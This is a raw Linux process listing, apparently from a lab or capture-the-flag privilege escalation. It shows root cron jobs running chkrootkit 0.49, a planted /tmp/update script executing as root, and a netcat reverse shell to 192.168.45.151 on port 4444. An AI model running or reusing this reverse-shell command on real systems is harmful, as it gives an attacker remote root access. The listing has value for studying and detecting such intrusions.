 root     13079  0.0  0.2   9416  2428 ?        S    09:44   0:00 /usr/sbin/CRON -f
root     13080  0.0  0.0   2388   760 ?        Ss   09:44   0:00 /bin/sh -c /bin/bash /root/script.sh
root     13081  0.0  0.3   6644  3048 ?        S    09:44   0:00 /bin/bash /root/script.sh
root     13082  0.0  0.1   2676  2012 ?        S    09:44   0:00 /bin/sh /root/chkrootkit-0.49/chkrootkit
root     14017  0.0  0.0   2388   752 ?        S    09:44   0:00 /bin/sh /tmp/update
root     14018  0.0  0.3   6644  3144 ?        S    09:44   0:00 bash
root     14022  0.0  0.2   9416  2428 ?        S    09:45   0:00 /usr/sbin/CRON -f
root     14023  0.0  0.0   2388   692 ?        Ss   09:45   0:00 /bin/sh -c /bin/bash /root/script.sh
root     14024  0.0  0.3   6644  3044 ?        S    09:45   0:00 /bin/bash /root/script.sh
root     14025  0.0  0.1   2676  1936 ?        S    09:45   0:00 /bin/sh /root/chkrootkit-0.49/chkrootkit
root     14524  0.0  0.0      0     0 ?        I    10:52   0:00 [kworker/0:2-ata_sff]
root     14525  0.0  0.2   9416  2428 ?        S    10:53   0:00 /usr/sbin/CRON -f
root     14526  0.0  0.0   2388   764 ?        Ss   10:53   0:00 /bin/sh -c /bin/bash /root/script.sh
root     14527  0.0  0.3   6644  3168 ?        S    10:53   0:00 /bin/bash /root/script.sh
root     14528  0.2  0.2   2676  2044 ?        S    10:53   0:00 /bin/sh /root/chkrootkit-0.49/chkrootkit
root     14960  0.0  0.0   2388   748 ?        S    09:45   0:00 /bin/sh /tmp/update
root     14961  0.0  0.1   6644  1056 ?        S    09:45   0:00 bash
root     14963  0.0  0.2   9416  2428 ?        S    09:46   0:00 /usr/sbin/CRON -f
root     14964  0.0  0.0   2388   744 ?        Ss   09:46   0:00 /bin/sh -c /bin/bash /root/script.sh
root     14965  0.0  0.3   6644  3148 ?        S    09:46   0:00 /bin/bash /root/script.sh
root     14966  0.0  0.1   2676  1936 ?        S    09:46   0:00 /bin/sh /root/chkrootkit-0.49/chkrootkit
root     15469  0.0  0.0   2388   752 ?        S    10:53   0:00 /bin/sh /tmp/update
root     15470  0.0  0.1   2372  1776 ?        S    10:53   0:00 /usr/bin/nc 192.168.45.151 4444 -e /bin/bash
296640a+ 15473  0.0  0.0   6208   884 ?        S    10:53   0:00 grep root
root     15901  0.0  0.0   2388   760 ?        S    09:46   0:00 /bin/sh /tmp/update
root     15902  0.0  0.1   6644  1120 ?        S    09:46   0:00 bash